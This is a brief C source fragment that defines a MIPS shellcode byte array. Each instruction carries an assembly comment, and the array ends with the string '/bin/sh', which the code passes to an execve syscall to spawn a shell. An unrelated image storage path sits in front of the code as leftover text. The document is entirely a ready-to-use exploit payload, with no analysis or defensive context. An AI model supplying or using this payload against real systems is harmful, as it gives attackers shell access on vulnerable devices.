 char shellcode[] = {
"\x50\x73\x06\x24" /*     li      a2,0x7350             */
"\xff\xff\xd0\x04" /* LB: bltzal  a2,LB                 */
"\x50\x73\x0f\x24" /*     li      $t7,0x7350 (nop)      */
"\xff\xff\x06\x28" /*     slti    a2, $0,-1             */
"\xe0\xff\xbd\x27" /*     addiu   sp,sp,-32             */
"\xd7\xff\x0f\x24" /*     li      t7,-41                */
"\x27\x78\xe0\x01" /*     nor     t7,t7,zero            */
"\x21\x20\xef\x03" /*     addu    a0,ra,t7              */
"\xe8\xff\xa4\xaf" /*     sw      a0,-24(sp)            */
"\xec\xff\xa0\xaf" /*     sw      zero,-20(sp)          */
"\xe8\xff\xa5\x23" /*     addi    a1,sp,-24             */
"\xab\x0f\x02\x24" /*     li      v0,4011               */
"\x0c\x01\x01\x01" /*     syscall                       */
"/bin/sh"
};